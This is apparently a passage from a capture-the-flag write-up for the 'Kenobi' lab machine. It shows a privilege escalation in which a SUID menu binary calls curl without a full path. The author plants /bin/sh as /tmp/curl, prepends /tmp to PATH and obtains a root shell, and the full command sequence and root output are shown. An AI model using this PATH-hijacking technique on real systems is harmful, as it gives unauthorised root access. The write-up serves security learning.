 Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary
was run, its using our path variable to find the "curl" binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!
No answer needed
Question Done